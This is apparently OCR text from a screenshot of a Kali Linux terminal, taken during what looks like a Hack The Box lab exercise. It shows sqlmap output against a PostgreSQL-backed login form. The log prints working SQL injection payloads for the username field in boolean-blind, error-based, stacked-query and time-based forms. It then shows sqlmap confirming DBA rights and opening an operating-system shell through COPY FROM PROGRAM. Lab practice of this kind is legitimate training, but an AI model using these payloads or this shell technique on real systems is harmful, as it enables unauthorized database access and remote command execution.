 1 2 3 4
10.13.53.67 13:41
root@kali-attacker: ~/Downloads
File Actions Edit View Help
root@kali-attacker: ~/vpn × root@kali-attacker: ~/machines/hackthebox × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~/Downloads ×
[13:40:51] [INFO] resuming back-end DBMS 'postgresql'
[13:40:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=-8360' OR 8970=8970-- xbLV&password=testpass
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: username=test' AND 1620=CAST((CHR(113)||CHR(107)||CHR(107)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (1620=1620) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(12
2)||CHR(113)||CHR(107)||CHR(113)) AS NUMERIC)-- ArPV&password=testpass
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: username=test';SELECT PG_SLEEP(5)--&password=testpass
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: username=test' AND 4560=(SELECT 4560 FROM PG_SLEEP(5))-- KewB&password=testpass
---
[13:40:51] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.3.14
back-end DBMS: PostgreSQL
[13:40:51] [INFO] fingerprinting the back-end DBMS operating system
[13:40:53] [INFO] the back-end DBMS operating system is Linux
[13:40:53] [INFO] testing if current user is DBA
[13:40:54] [INFO] retrieved: '1'
[13:40:54] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[13:40:54] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] Y
[13:41:00] [WARNING] the SQL query provided does not return any output
[13:41:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:41:00] [INFO] retrieved:
[13:41:00] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
No output
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] Y